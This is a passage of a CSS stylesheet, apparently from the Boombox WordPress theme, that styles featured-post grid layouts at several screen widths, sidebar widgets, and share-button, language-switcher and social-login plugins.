  .bb-featured-area.item-1-2-1-stretched .col2 .featured-item, .bb-featured-area.item-1-2-1-stretched .col2 .featured-media, .bb-featured-area.item-1-2-1-stretched .col2 .featured-header {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bb-featured-area.item-1-2-1-stretched .col3 .featured-item, .bb-featured-area.item-1-2-1-stretched .col3 .featured-media, .bb-featured-area.item-1-2-1-stretched .col3 .featured-header {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .bb-featured-area.item-1-3 .col2 {
    width: 50%;
  }
  .bb-featured-area.item-1-3 .col3, .bb-featured-area.item-1-3 .col4 {
    width: 50%;
    height: 50%;
  }
  .bb-featured-area.item-1-3 .col1, .bb-featured-area.item-1-3 .col3 {
    padding-bottom: 2px;
  }
  .bb-featured-area.item-1-3 .col1, .bb-featured-area.item-1-3 .col2, .bb-featured-area.item-1-3 .col3, .bb-featured-area.item-1-3 .col4 {
    padding-top: 2px;
  }
  .bb-featured-area.item-1-4 .f-col, .bb-featured-area.item-1-4-stretched .f-col {
    width: 50%;
  }
  .bb-featured-area.item-1-4 .col2, .bb-featured-area.item-1-4 .col3, .bb-featured-area.item-1-4 .col4, .bb-featured-area.item-1-4 .col5, .bb-featured-area.item-1-4-stretched .col2, .bb-featured-area.item-1-4-stretched .col3, .bb-featured-area.item-1-4-stretched .col4, .bb-featured-area.item-1-4-stretched .col5 {
    height: 50%;
  }
  .bb-featured-area.item-1-4 .col1, .bb-featured-area.item-1-4 .col2, .bb-featured-area.item-1-4 .col3, .bb-featured-area.item-1-4-stretched .col1, .bb-featured-area.item-1-4-stretched .col2, .bb-featured-area.item-1-4-stretched .col3 {
    padding-bottom: 2px;
  }
  .bb-featured-area.item-1-4 .col3, .bb-featured-area.item-1-4 .col4, .bb-featured-area.item-1-4 .col5, .bb-featured-area.item-1-4-stretched .col3, .bb-featured-area.item-1-4-stretched .col4, .bb-featured-area.item-1-4-stretched .col5 {
    padding-top: 2px;
  }
  .bb-featured-area.item-1-4-stretched .col1 .featured-item, .bb-featured-area.item-1-4-stretched .col1 .featured-media, .bb-featured-area.item-1-4-stretched .col1 .featured-header, .bb-featured-area.item-1-4-stretched .col4 .featured-item, .bb-featured-area.item-1-4-stretched .col4 .featured-media, .bb-featured-area.item-1-4-stretched .col4 .featured-header {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bb-featured-area.item-1-4-stretched .col2 .featured-item, .bb-featured-area.item-1-4-stretched .col2 .featured-media, .bb-featured-area.item-1-4-stretched .col2 .featured-header, .bb-featured-area.item-1-4-stretched .col3 .featured-item, .bb-featured-area.item-1-4-stretched .col3 .featured-media, .bb-featured-area.item-1-4-stretched .col3 .featured-header, .bb-featured-area.item-1-4-stretched .col5 .featured-item, .bb-featured-area.item-1-4-stretched .col5 .featured-media, .bb-featured-area.item-1-4-stretched .col5 .featured-header {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
}
@media screen and (min-width: 992px) {
  .bb-featured-area.item-1 .f-col .entry-title, .bb-featured-area.item-1-1 .f-col .entry-title, .bb-featured-area.item-1-s .f-col .entry-title, .bb-featured-area.item-1-newsletter .col1 .entry-title, .bb-featured-area.item-1-2 .col1 .entry-title, .bb-featured-area.item-1-3 .col1 .entry-title, .bb-featured-area.item-1-4 .col1 .entry-title, .bb-featured-area.item-1-4-stretched .col1 .entry-title, .bb-featured-area.item-1-2-1 .col1 .entry-title, .bb-featured-area.item-1-2-1 .col3 .entry-title, .bb-featured-area.item-1-2-1-stretched .col1 .entry-title, .bb-featured-area.item-1-2-1-stretched .col3 .entry-title {
    font-size: 30px;
  }
  .bb-featured-area.item-1-newsletter .col1 {
    width: 65%;
  }
  .bb-featured-area.item-1-newsletter .col2 {
    width: 35%;
    padding-left: 20px;
  }
}
@media screen and (min-width: 1200px) {
  .bb-featured-area.item-1 .featured-area-wrapper, .bb-featured-area.item-1-2-1 .featured-area-wrapper, .bb-featured-area.item-1-2-1-stretched .featured-area-wrapper, .bb-featured-area.item-1-3 .featured-area-wrapper, .bb-featured-area.item-1-4 .featured-area-wrapper, .bb-featured-area.item-1-4-stretched .featured-area-wrapper, .bb-featured-area.item-1-2 .featured-area-wrapper {
    height: 448px;
  }
  .bb-featured-area.item-1-1 .featured-area-wrapper, .bb-featured-area.item-1-s .featured-area-wrapper {
    height: 400px;
  }
  .bb-featured-area.item-1-1-1-stretched .featured-area-wrapper, .bb-featured-area.item-1-newsletter .featured-area-wrapper {
    height: 320px;
  }
  .bb-featured-area.item-1-1-1-stretched .f-col .entry-title {
    font-size: 30px;
  }
  .bb-featured-area.item-1-3 .col1, .bb-featured-area.item-1-3 .col2 {
    width: 50%;
  }
  .bb-featured-area.item-1-3 .col2 {
    height: 50%;
    padding-bottom: 2px;
  }
  .bb-featured-area.item-1-3 .col3, .bb-featured-area.item-1-3 .col4 {
    width: 25%;
    height: 50%;
    padding-top: 2px;
  }
  .bb-featured-area.item-1-2-1 .col1, .bb-featured-area.item-1-2-1 .col3, .bb-featured-area.item-1-2-1-stretched .col1, .bb-featured-area.item-1-2-1-stretched .col3 {
    width: 35%;
  }
  .bb-featured-area.item-1-2-1 .col2, .bb-featured-area.item-1-2-1-stretched .col2 {
    width: 30%;
  }
  .bb-featured-area.item-1-2-1-stretched .col1 .featured-item, .bb-featured-area.item-1-2-1-stretched .col1 .featured-media, .bb-featured-area.item-1-2-1-stretched .col1 .featured-header {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bb-featured-area.item-1-2-1-stretched .col3 .featured-item, .bb-featured-area.item-1-2-1-stretched .col3 .featured-media, .bb-featured-area.item-1-2-1-stretched .col3 .featured-header {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .bb-featured-area.item-1-4 .col1, .bb-featured-area.item-1-4-stretched .col1 {
    width: 40%;
  }
  .bb-featured-area.item-1-4 .col2, .bb-featured-area.item-1-4 .col3, .bb-featured-area.item-1-4-stretched .col2, .bb-featured-area.item-1-4-stretched .col3 {
    padding-bottom: 2px;
  }
  .bb-featured-area.item-1-4 .col4, .bb-featured-area.item-1-4 .col5, .bb-featured-area.item-1-4-stretched .col4, .bb-featured-area.item-1-4-stretched .col5 {
    padding-top: 2px;
  }
  .bb-featured-area.item-1-4 .col2, .bb-featured-area.item-1-4 .col3, .bb-featured-area.item-1-4 .col4, .bb-featured-area.item-1-4 .col5, .bb-featured-area.item-1-4-stretched .col2, .bb-featured-area.item-1-4-stretched .col3, .bb-featured-area.item-1-4-stretched .col4, .bb-featured-area.item-1-4-stretched .col5 {
    width: 30%;
    height: 50%;
  }
  .bb-featured-area.item-1-4-stretched .col1 .featured-item, .bb-featured-area.item-1-4-stretched .col1 .featured-media, .bb-featured-area.item-1-4-stretched .col1 .featured-header {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bb-featured-area.item-1-4-stretched .col3 .featured-item, .bb-featured-area.item-1-4-stretched .col3 .featured-media, .bb-featured-area.item-1-4-stretched .col3 .featured-header, .bb-featured-area.item-1-4-stretched .col5 .featured-item, .bb-featured-area.item-1-4-stretched .col5 .featured-media, .bb-featured-area.item-1-4-stretched .col5 .featured-header {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
}
@media screen and (min-width: 1681px) {
  .bb-featured-area.item-1-1-1-stretched .featured-area-wrapper {
    min-height: 40vh;
  }
  .bb-featured-area.item-1-2-1-stretched .featured-area-wrapper, .bb-featured-area.item-1-4-stretched .featured-area-wrapper {
    min-height: 50vh;
  }
  .bb-featured-area.item-1-4-stretched .col2 .entry-title, .bb-featured-area.item-1-4-stretched .col3 .entry-title, .bb-featured-area.item-1-4-stretched .col4 .entry-title, .bb-featured-area.item-1-4-stretched .col5 .entry-title, .bb-featured-area.item-1-2-1-stretched .col2 .entry-title, .bb-featured-area.item-1-2-1-stretched .col3 .entry-title {
    font-size: 27px;
  }
  .bb-featured-area.item-1-2-1-stretched .col1 .entry-title, .bb-featured-area.item-1-2-1-stretched .col3 .entry-title, .bb-featured-area.item-1-4-stretched .col1 .entry-title {
    font-size: 40px;
  }
}

/**
 * 10.0  - Plugins/ Widgets - includes external plugins/widgets styling by Boombox or Boombox default plugins' styling
 */
/* *** Widgets *** */
/* General Styles */
.widget {
  clear: both;
  display: block;
  margin-bottom: 40px;
}
.widget:last-child {
  margin-bottom: 0;
}

.widget-title {
  position: relative;
  margin-bottom: 25px;
  text-transform: uppercase;
  text-align: center;
  font-size: 20px;
  font-weight: 600;
}
.widget-title span {
  position: relative;
  padding-left: 45px;
}
.widget-title span .bb-icon {
  position: absolute;
  top: 50%;
  margin-top: -20px;
  left: 0;
  display: inline-block;
  margin-right: 3px;
  font-size: 40px;
}

.widget ul, .widget ol {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
}
.widget ul li, .widget ol li {
  list-style: none;
}
.widget label {
  margin-bottom: 10px;
  color: #828282;
  font-size: 13px;
}
.widget button[type=submit],
.widget input[type=submit] {
  width: 100%;
}

/* Search */
.widget_search form {
  position: relative;
}
.widget_search .search-submit i {
  margin-right: 15px;
}

/* Recent  Posts */
.widget_recent_entries ul li {
  display: block;
  overflow: hidden;
  margin-bottom: 20px;
}
.widget_recent_entries ul li .post {
  margin-bottom: 0;
}
.widget_recent_entries ul li .post .post-thumbnail {
  float: left;
  width: 22%;
}
.widget_recent_entries ul li .post .content {
  float: left;
  width: 78%;
  padding-left: 5%;
}
.widget_recent_entries ul li .post.no-thumbnail {
  padding-top: 0px;
}
.widget_recent_entries ul li .post .author.vcard {
  display: inline-block;
}

/* Categories / Archives / Pages / Meta */
.widget_nav_menu > ul, .widget_nav_menu .menu,
.widget_categories > ul,
.widget_categories .menu,
.widget_archive > ul,
.widget_archive .menu,
.widget_pages > ul,
.widget_pages .menu,
.widget_meta > ul,
.widget_meta .menu {
  -moz-column-count: 2;
  column-count: 2;
  -moz-column-gap: 10px;
  column-gap: 10px;
  margin: 0;
  padding: 0;
}
.widget_nav_menu > ul li, .widget_nav_menu .menu li,
.widget_categories > ul li,
.widget_categories .menu li,
.widget_archive > ul li,
.widget_archive .menu li,
.widget_pages > ul li,
.widget_pages .menu li,
.widget_meta > ul li,
.widget_meta .menu li {
  list-style: none;
  margin-bottom: 7px;
  font-size: 12px;
  line-height: 16px;
  color: #9a9a9a;
  font-weight: 400;
}
.widget_nav_menu > ul li a, .widget_nav_menu .menu li a,
.widget_categories > ul li a,
.widget_categories .menu li a,
.widget_archive > ul li a,
.widget_archive .menu li a,
.widget_pages > ul li a,
.widget_pages .menu li a,
.widget_meta > ul li a,
.widget_meta .menu li a {
  display: inline-block;
  padding: 5px 8px;
  color: inherit;
  font-size: 13px;
  line-height: 16px;
  text-transform: uppercase;
}
.widget_nav_menu > ul li a:hover, .widget_nav_menu .menu li a:hover,
.widget_categories > ul li a:hover,
.widget_categories .menu li a:hover,
.widget_archive > ul li a:hover,
.widget_archive .menu li a:hover,
.widget_pages > ul li a:hover,
.widget_pages .menu li a:hover,
.widget_meta > ul li a:hover,
.widget_meta .menu li a:hover {
  text-decoration: none;
}

/* Subscribe widget */
.widget_mc4wp_form_widget {
  position: relative;
  z-index: 2;
  padding: 105px 9% 15px;
  text-align: center;
  font-size: 18px;
}
.widget_mc4wp_form_widget b {
  font-weight: 600;
}
.widget_mc4wp_form_widget .mc4wp-form-fields p {
  margin-bottom: 10px;
  vertical-align: bottom;
}
.widget_mc4wp_form_widget:before {
  content: "\e952";
  font-family: "ui-icomoon";
  position: absolute;
  z-index: 2;
  top: 0;
  left: 50%;
  margin-left: -40px;
  width: 80px;
  height: 80px;
  line-height: 78px;
  font-size: 44px;
  text-align: center;
  vertical-align: middle;
  border-radius: 50%;
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
.widget_mc4wp_form_widget:after {
  content: "";
  position: absolute;
  z-index: -1;
  top: 25px;
  bottom: 0;
  left: 0;
  width: 100%;
  border: 5px solid #ececec;
  border-radius: 6px;
}
.widget_mc4wp_form_widget.horizontal {
  margin-bottom: 30px;
}
.widget_mc4wp_form_widget.horizontal .widget-title {
  margin-bottom: 10px;
  font-size: 24px;
  line-height: 26px;
}
.widget_mc4wp_form_widget.horizontal .mc4wp-form-fields {
  overflow: hidden;
}
.widget_mc4wp_form_widget.horizontal .mc4wp-form-fields p {
  display: inline-block;
  float: left;
  width: 50%;
  padding-left: 5px;
  padding-right: 5px;
}
.widget_mc4wp_form_widget.horizontal .mc4wp-form-fields input, .widget_mc4wp_form_widget.horizontal .mc4wp-form-fields button {
  width: 100%;
}
.widget_mc4wp_form_widget.horizontal .mc4wp-form-fields button[type=submit], .widget_mc4wp_form_widget.horizontal .mc4wp-form-fields input[type=submit] {
  margin: 0;
}
@media screen and (max-width: 1200px) {
  .widget_mc4wp_form_widget.horizontal .mc4wp-form-fields p {
    display: block;
    float: none;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
}

.bb-post-collection .widget_mc4wp_form_widget {
  padding: 40px 5% 25px;
}
.bb-post-collection .widget_mc4wp_form_widget .widget-title {
  font-size: 22px;
}
.bb-post-collection .widget_mc4wp_form_widget:before {
  content: none;
}
.bb-post-collection .widget_mc4wp_form_widget:after {
  top: 0;
}
.bb-post-collection.post-grid .widget_mc4wp_form_widget.horizontal .mc4wp-form-fields p, .bb-post-collection.masonry-grid .widget_mc4wp_form_widget.horizontal .mc4wp-form-fields p {
  display: block;
  width: 100%;
  float: none;
}

/* Create Post */
.widget_create_post {
  position: relative;
  z-index: 3;
  padding: 105px 5% 40px;
  text-align: center;
  font-size: 18px;
}
.widget_create_post:before {
  content: "\e97c";
  font-family: "ui-icomoon";
  position: absolute;
  z-index: 2;
  top: 0;
  left: 50%;
  margin-left: -40px;
  width: 80px;
  height: 80px;
  line-height: 78px;
  font-size: 44px;
  text-align: center;
  vertical-align: middle;
  border-radius: 50%;
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
.widget_create_post:after {
  content: "";
  position: absolute;
  z-index: -1;
  top: 25px;
  bottom: 0;
  left: 0;
  width: 100%;
  border: 5px solid #ececec;
  border-radius: 6px;
}
.widget_create_post .sub-title {
  margin: 10px 0 10px;
  font-size: 25px;
  line-height: 30px;
}
.widget_create_post .text {
  margin-bottom: 15px;
  font-size: 18px;
  line-height: 20px;
  color: #a3a3a3;
}
.widget_create_post .bb-btn.h-icon, .widget_create_post button.h-icon {
  position: relative;
  padding-left: 40px !important;
}
.widget_create_post .bb-btn.h-icon .bb-icon, .widget_create_post button.h-icon .bb-icon {
  position: absolute;
  left: 17px;
  top: 50%;
  margin-top: -7px;
  font-size: 14px;
  font-weight: 400;
}

/* Facebook */
.widget_facebook {
  text-align: center;
}
.widget_facebook .fb-wrapper {
  height: 215px;
}

.fb_iframe_widget,
.fb-wrapper {
  text-align: center;
  max-width: 100%;
  overflow: hidden;
}

/* Tags Cloud */
.widget_tag_cloud .tagcloud {
  overflow: hidden;
}
.widget_tag_cloud .tagcloud a {
  float: left;
  margin: 0 3px 6px 0;
  padding: 6px 13px 5px;
  font-size: 13px !important;
  line-height: 14px;
  font-weight: 600;
  color: inherit;
  text-transform: uppercase;
  border: 3px solid #ececec;
}

/* Calendar */
.widget_calendar {
  text-align: center;
}
.widget_calendar caption {
  margin-bottom: 10px;
  font-size: 11px;
  line-height: 14px;
  color: #000000;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
}
.widget_calendar table {
  text-align: center;
  font-size: 11px;
  line-height: 14px;
  color: #090909;
  border: 0 none;
}
.widget_calendar table th, .widget_calendar table td {
  padding: 5px 5px;
  text-align: center;
  border: 0 none;
  height: 30px;
  font-size: 11px;
  line-height: 30px;
  vertical-align: middle;
}
.widget_calendar table th a, .widget_calendar table td a {
  display: block;
  height: 30px;
  color: #090909;
  background-color: #fdc316;
}
.widget_calendar table th {
  font-weight: 600;
  text-transform: uppercase;
}
.widget_calendar table tfoot td {
  border-top: 3px solid #ececec;
}
.widget_calendar table tfoot td a {
  background-color: transparent;
  color: inherit;
  font-weight: bold;
  text-transform: uppercase;
}

/* Posts */
.widget_posts ul li {
  margin-bottom: 24px;
}
.widget_posts .post {
  margin-bottom: 0;
}

/* Social */
.widget_social {
  padding: 30px 10px 20px;
  border: 2px solid #ececec;
}

/* RSS */
.widget_rss .rss-date {
  font-size: 11px;
}
.widget_rss .rssSummary {
  font-size: 12px;
}

/* Footer */
.widget_sidebar_footer {
  padding: 15px 25px;
  background-color: #f7f7f7;
}
.widget_sidebar_footer .footer-nav {
  max-width: initial;
  float: none;
  margin: 0 0 18px 0;
}
.widget_sidebar_footer .text {
  clear: both;
  font-size: 14px;
}

/* Sticky sidebar */
.sticky-sidebar .widget:last-child {
  margin-bottom: 0;
}

/* Recent Comments */
.widget_recent_comments .recentcomments {
  position: relative;
  padding-left: 33px;
  margin-bottom: 20px;
  color: #a3a3a3;
  font-size: 13px;
}
.widget_recent_comments .recentcomments:before {
  content: "\e906";
  position: absolute;
  left: 0;
  top: -6px;
  font-family: "ui-icomoon";
  font-size: 24px;
}
.widget_recent_comments .recentcomments .comment-author-link {
  display: inline-block !important;
  font-size: 13px;
  font-weight: 400;
}
.widget_recent_comments .recentcomments a {
  display: block !important;
  font-size: 16px;
  font-weight: 600;
}
.widget_recent_comments .recentcomments a:hover {
  text-decoration: underline;
}

/* Post Widgets */
.widget_trending_entries li, .widget_picked_entries li, .widget_related_entries li {
  margin-bottom: 1.5625rem;
}
.widget_trending_entries .post .post-thumbnail, .widget_picked_entries .post .post-thumbnail, .widget_related_entries .post .post-thumbnail {
  margin-bottom: 10px;
}
.widget_trending_entries .post .entry-header h3, .widget_picked_entries .post .entry-header h3, .widget_related_entries .post .entry-header h3 {
  margin: 0 0 5px;
}
.widget_trending_entries .post .jsgif:before, .widget_picked_entries .post .jsgif:before, .widget_related_entries .post .jsgif:before {
  content: none;
}
.widget_trending_entries .post .post-author-meta, .widget_picked_entries .post .post-author-meta, .widget_related_entries .post .post-author-meta {
  font-size: 0;
  line-height: 18px;
}
.widget_trending_entries .post .author.vcard, .widget_picked_entries .post .author.vcard, .widget_related_entries .post .author.vcard {
  display: inline-block;
}
.widget_trending_entries .post .byline, .widget_trending_entries .post .posted-on, .widget_picked_entries .post .byline, .widget_picked_entries .post .posted-on, .widget_related_entries .post .byline, .widget_related_entries .post .posted-on {
  vertical-align: middle;
}

.widget_picked_entries .post {
  margin-bottom: 20px;
}

/* Easy Social Plugin for Boombox Position */
.bb-post-share-box .essb_links {
  clear: none;
  margin-right: 0;
}
.bb-post-share-box .essb_links li {
  min-width: 42px;
}
.bb-post-share-box .essb_links li:last-child, .bb-post-share-box .essb_links li.essb_link_more, .bb-post-share-box .essb_links li.essb_link_less {
  margin-right: 0.125rem !important;
}
.bb-post-share-box .essb_links li a {
  margin: 0 0.18rem 0 0;
  box-sizing: border-box;
  height: 42px;
}
.bb-post-share-box .essb_links li a .essb_network_name {
  font-size: 15px !important;
  line-height: 14.5px;
}
.bb-post-share-box .essb_links li .essb_icon:before {
  font-size: 21px !important;
  top: 10px;
  left: 10px;
}
.bb-post-share-box .essb_links li .essb_icon, .bb-post-share-box .essb_links.essb_template_deluxe-retina a .essb_icon {
  width: 42px;
  height: 100%;
}
.bb-post-share-box .essb_links.essb_width_flex ul li {
  width: auto;
  flex-grow: 1;
}
.bb-post-share-box .essb_links.essb_width_flex ul li.essb_link_more.essb_item {
  max-width: 42px;
}
.bb-post-share-box .essb_links.essb_width_flex ul li.essb_totalcount_item {
  max-width: 90px;
  text-align: left;
}
.bb-post-share-box .essb_links.essb_template_circles-retina li .essb_icon:before {
  top: 9px;
  left: 9px;
}
.bb-post-share-box .essb_links.essb_links.essb_template_fancy-bold-retina li .essb_icon, .bb-post-share-box .essb_links.essb_links.essb_template_fancy-retina li .essb_icon {
  margin: 7px !important;
}
.bb-post-share-box .essb_links.essb_links.essb_template_fancy-bold-retina li .essb_icon:before, .bb-post-share-box .essb_links.essb_links.essb_template_fancy-retina li .essb_icon:before {
  font-size: 14px !important;
  top: 7px;
  left: 7px;
}
.bb-post-share-box .essb_links.essb_links.essb_template_fancy-bold-retina .essb_link_more.essb_item, .bb-post-share-box .essb_links.essb_links.essb_template_fancy-retina .essb_link_more.essb_item {
  margin-right: 0.125rem !important;
}
.bb-post-share-box .essb_links.essb_links.essb_template_fancy-bold-retina .essb_link_more.essb_item a, .bb-post-share-box .essb_links.essb_links.essb_template_fancy-retina .essb_link_more.essb_item a {
  width: 42px;
}
.bb-post-share-box .essb_links.essb_template_fancy-bold-retina a .essb_icon {
  width: 28px;
  height: 28px;
}
.bb-post-share-box .essb_links.essb_template_modern-light-retina li a .essb_icon {
  height: 42px !important;
}
.bb-post-share-box .essb_links .essb_totalcount_item .essb_t_nb {
  line-height: 22px;
}
.bb-post-share-box .essb_links .essb_icon_share-tiny:before, .bb-post-share-box .essb_links .essb_totalcount_item .essb_t_l_big.essb_total_icon .essb_t_nb {
  vertical-align: middle;
}
.bb-post-share-box .essb_morepopup .essb_links li a {
  margin: 0.09rem;
}
.bb-post-share-box .essb_morepopup_inline {
  padding: 20px 10px 10px !important;
}
.bb-post-share-box .essb_morepopup_inline .essb_morepopup_close {
  display: inline-block;
  font-size: 15px;
  top: 3px;
  right: 3px;
}
.bb-post-share-box .essb_links.essb_width_flex + .essb_morepopup a {
  text-align: center;
}
.bb-post-share-box .essb_links.essb_width_flex + .essb_morepopup .essb_network_name {
  display: none;
}
@media screen and (max-width: 480px) {
  .bb-post-share-box .essb_totalcount_item {
    display: none;
  }
}
@media screen and (max-width: 992px) {
  .bb-post-share-box .essb_links .essb_network_name {
    display: none;
  }
  .bb-post-share-box .essb_displayed_boombox .essb_links_list {
    text-align: left;
  }
  .bb-post-share-box .essb_displayed_boombox .essb_links_list a {
    text-align: center;
  }
}

/* Mashshare Plugin for Boombox Position */
.bb-post-share-box .mashsb-container {
  padding-top: 0;
  padding-bottom: 0;
  margin-right: 0;
}
.bb-post-share-box .mashsb-container .mashsb-buttons {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
}
.bb-post-share-box .mashsb-container .mashsb-buttons a {
  float: left;
  display: flex;
  flex: 1 1 auto;
  justify-content: center;
  min-width: 0;
  margin: 0 3px 0 0;
  text-align: center;
}
.bb-post-share-box .mashsb-container .onoffswitch, .bb-post-share-box .mashsb-container .onoffswitch2 {
  margin-bottom: 0;
  margin-right: 3px;
}
@media screen and (max-width: 992px) {
  .bb-post-share-box [class^=mashicon-] .text,
  .bb-post-share-box [class*=" mashicon-"] .text {
    display: none;
  }
  .bb-post-share-box [class^=mashicon-] .icon:before,
  .bb-post-share-box [class*=" mashicon-"] .icon:before {
    margin-right: 0;
  }
}
@media screen and (max-width: 540px) {
  .bb-post-share-box .content .mashsb-container {
    display: block;
  }
}

/* WPML Language Switcher */
.boombox-wpml-language-switcher {
  display: inline-block;
  float: right;
  position: relative;
  z-index: 5;
  font-size: 14px;
  margin-left: 10px;
}

.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown-click {
  width: auto;
  text-align: left;
}
.wpml-ls-legacy-dropdown a, .wpml-ls-legacy-dropdown-click a {
  padding: 5px 12px;
  word-wrap: normal;
}
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after {
  font-family: "ui-icomoon";
  content: "\f0d7";
  top: calc(50% - 0.5em);
  line-height: 1em;
  font-size: 16px;
  border: none;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu {
  width: 100%;
  overflow: hidden;
  box-shadow: 0 0 4px #c0c0c0;
  border: none;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a {
  border: none;
  transition: none;
}

.wpml-ls-legacy-list-horizontal {
  padding: 0;
}
.wpml-ls-legacy-list-horizontal a {
  padding: 5px 7px;
}

.wpml-ls-legacy-list-vertical {
  text-align: left;
}
.wpml-ls-legacy-list-vertical a {
  padding: 5px;
}

.wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer {
  margin: 10px 0;
  z-index: 2;
  position: relative;
}

/* BB Side Navigation */
.widget_bb-side-navigation .bb-widget-title {
  margin-bottom: 20px;
  text-align: left;
  font-size: 12px;
  line-height: 1.2em;
  text-transform: uppercase;
}
.widget_bb-side-navigation ul {
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget_bb-side-navigation .menu-item {
  position: relative;
  display: block;
}
.widget_bb-side-navigation .menu-item a {
  position: relative;
  display: block;
  padding: 15px 5px;
  font-size: 14px;
  line-height: 1.2em;
  font-weight: 600;
  color: inherit;
  text-transform: uppercase;
}
.widget_bb-side-navigation .menu-item.menu-item-icon > a {
  padding-left: 40px;
}
.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -11px;
  font-size: 22px;
  color: #fdc316;
}
.widget_bb-side-navigation .menu-item.menu-item-icon .thumbnail {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -12px;
  width: 24px;
  height: 24px;
  line-height: 24px;
  vertical-align: middle;
  border-radius: 50%;
}
.widget_bb-side-navigation .menu-item.menu-item-icon .thumbnail img {
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
}
.widget_bb-side-navigation .menu-item.menu-item-has-children > a {
  padding-right: 20px;
  border-bottom: 1px solid #eee;
}
.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle {
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
  height: 46px;
  font-size: 12px;
  line-height: 46px;
  cursor: pointer;
  z-index: 5;
}
.widget_bb-side-navigation .menu-item.menu-item-has-children .sub-menu {
  display: none;
}
.widget_bb-side-navigation .menu-item.menu-item-has-children.active-menu > .sub-menu, .widget_bb-side-navigation .menu-item.menu-item-has-children.current_page_ancestor > .sub-menu {
  display: block;
}
.widget_bb-side-navigation .sub-menu {
  padding-left: 10px;
}
.widget_bb-side-navigation .sub-menu .menu-item a {
  text-transform: none;
}
.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon {
  width: 30px;
  height: 30px;
  line-height: 30px;
  margin-top: -15px;
  vertical-align: middle;
  text-align: center;
  border-radius: 50%;
  font-size: 18px;
  background-color: grey;
  color: #000;
}

/* *** Plugins *** */
/* Kirki Plugin for Customizer */
body.wp-customizer-unloading .kirki-customizer-loading-wrapper {
  background-image: none;
}

/* Social Login Plugin */
#respond .clearfix, #respond .wp-social-login-widget .wp-social-login-provider-list, .authentication .wp-social-login-widget #respond .wp-social-login-provider-list, .wp-social-login-provider-list .wp-social-login-widget #respond .wp-social-login-provider-list, #respond .bb-post-share-box, #respond .container, #respond .bb-page-header .container-inner, .bb-page-header #respond .container-inner, #respond .page-activate-signup #signup-content, .page-activate-signup #respond #signup-content, #respond .container-fluid, #respond .bb-mobile-navigation .main-navigation > ul, .bb-mobile-navigation #respond .main-navigation > ul, .authentication .clearfix, .authentication .wp-social-login-widget .wp-social-login-provider-list, .authentication .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .wp-social-login-provider-list .wp-social-login-widget .authentication .wp-social-login-provider-list, .authentication .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .authentication .wp-social-login-provider-list, .authentication .bb-post-share-box, .authentication .container, .authentication .bb-page-header .container-inner, .bb-page-header .authentication .container-inner, .authentication .page-activate-signup #signup-content, .page-activate-signup .authentication #signup-content, .authentication .container-fluid, .authentication .bb-mobile-navigation .main-navigation > ul, .bb-mobile-navigation .authentication .main-navigation > ul, .wp-social-login-provider-list .clearfix, .wp-social-login-provider-list .authentication .wp-social-login-widget .wp-social-login-provider-list, .authentication .wp-social-login-widget .wp-social-login-provider-list .wp-social-login-provider-list, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .wp-social-login-provider-list .bb-post-share-box, .wp-social-login-provider-list .container, .wp-social-login-provider-list .bb-page-header .container-inner, .bb-page-header .wp-social-login-provider-list .container-inner, .wp-social-login-provider-list .page-activate-signup #signup-content, .page-activate-signup .wp-social-login-provider-list #signup-content, .wp-social-login-provider-list .container-fluid, .wp-social-login-provider-list .bb-mobile-navigation .main-navigation > ul, .bb-mobile-navigation .wp-social-login-provider-list .main-navigation > ul, .woocommerce .wp-social-login-provider-list .clearfix, .woocommerce .wp-social-login-provider-list .authentication .wp-social-login-widget .wp-social-login-provider-list, .authentication .wp-social-login-widget .woocommerce .wp-social-login-provider-list .wp-social-login-provider-list, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list {
  margin: 0 -0.7%;
}
#respond .wp-social-login-widget, .authentication .wp-social-login-widget, .wp-social-login-provider-list .wp-social-login-widget, .woocommerce .wp-social-login-provider-list .wp-social-login-widget {
  margin: 0 -0.7%;
}
#respond .wp-social-login-widget .wp-social-login-connect-with, .authentication .wp-social-login-widget .wp-social-login-connect-with, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-connect-with, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-connect-with {
  display: none;
}
